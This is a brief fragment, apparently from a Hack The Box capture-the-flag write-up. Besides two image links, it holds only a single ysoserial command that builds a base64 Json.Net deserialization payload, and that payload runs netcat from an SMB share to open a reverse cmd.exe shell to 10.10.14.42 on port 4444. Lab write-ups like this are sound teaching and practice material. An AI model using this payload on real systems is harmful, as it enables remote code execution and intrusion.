 C:\Users\User\htb\Release>.\ysoserial.exe -g WindowsPrincipal -f Json.Net -c "\\\\10.10.14.42\\share\\nc64.exe -e cmd.exe 10.10.14.42 4444" -o base64